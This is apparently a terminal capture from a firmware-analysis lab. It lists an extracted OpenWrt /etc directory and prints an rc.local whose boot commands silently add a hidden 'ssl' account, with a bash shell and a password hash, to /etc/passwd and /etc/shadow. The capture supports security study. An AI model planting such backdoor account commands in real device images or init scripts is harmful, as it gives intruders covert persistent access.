 student@attackdefense:~/_firmware.bin.extracted/squashfs-root/etc$ ls
TZ config diag.sh firewall.user hosts hotplug.json modules-boot.d openwrt_release opkg.conf preinit rc.button rc.local shadow sysupgrade.conf
banner crontabs dnsmasq.conf fstab hotplug-preinit.json init.d modules.d openwrt_version passwd profile rc.common resolv.conf shells uci-defaults
banner.failsafe device_info dropbear group hotplug.d inittab mtab opkg ppp protocols rc.d services sysctl.conf
student@attackdefense:~/_firmware.bin.extracted/squashfs-root/etc$ cat rc.local
# Put your custom commands here that should be executed once
# the system init finished. By default this file does nothing.
echo "ssl:x:1001:1001:,,,:/home/sshl:/bin/bash" >> /etc/passwd
echo "ssl:\$6\$2jX357gX\$atKiUd8KtjITKXF.osCPbU8sUt2hVcxHjVvhm96gyrFzLU17wDXNRTPsycLUTNzm6WdOg2TjCbLzeEXn9nzB0/:17799:0:99999:7:::" >> /etc/shadow
exit 0
student@attackdefense:~/_firmware.bin.extracted/squashfs-root/etc$